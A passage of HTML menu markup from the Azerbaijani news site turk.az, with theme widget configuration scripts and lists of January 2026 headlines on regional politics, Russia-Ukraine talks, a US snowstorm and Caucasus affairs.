			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1773";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3186";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
